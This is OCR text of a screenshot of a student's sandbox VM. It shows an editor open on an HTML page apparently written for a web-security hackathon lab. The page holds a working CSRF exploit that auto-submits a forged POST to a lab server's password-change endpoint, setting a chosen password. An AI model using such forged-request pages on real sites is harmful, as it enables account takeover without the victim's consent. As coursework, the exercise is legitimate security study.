 InPrivate (2)
CECH Sandbox
bheemrvy-vm
New InPrivate tab
https://sandbox02.cech.uc.edu/vcac/VMRC/Vmrc.aspx?ReadOnly=0&VirtualMachineID=32bf6700-f7e7-48d7-855a-5683a6623968
bheemrvy-vm
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Sublime Text
Mar 28 21:41
~/waph-bheemrvy/Hackthons/Hackthon4/Myapp.html • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
form.php
index.php
README
Hackthon2.md
default-ssl.conf
Myapp.html
hackthon2.md
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>CSRF Attack</title>
7 </head>
8 <body>
9
10 <script>
11 function CSRF(){
12 // create a form element
13 var form = document.createElement('form');
14 // construct the form
15 form.action = "https://waph-hackathon.eastus.cloudapp.azure.com/csrf/changepassword.php";
16 form.method = 'POST'; // Change method to POST
17 form.target = '_self';
18 form.enctype="multipart/form-data"
19 // add inputs to the form
20 form.innerHTML = '<input type="password" name="newpassword" value="vikhyath2123">' +
21 '<input type="submit" name="Change password">';
22 // append the form to the current page
23 document.body.appendChild(form);
24 // just for the lab report to capture the screenshot, otherwise, the CSRF
25 // will be submitted automatically
26 alert('CSRF attack for hackathon 4 is about to happen - By Vikhyath reddy bheem reddy');
27 // Submit the form
28 form.submit();
29 }
30
31 // call CSRF() to forge an HTTP POST request to the vulnerable application
32 CSRF();
Line 6, Column 31
main 1
Spaces: 4
HTML
48°F
Clear
Search
5
ENG
IN
21:41
28-03-2024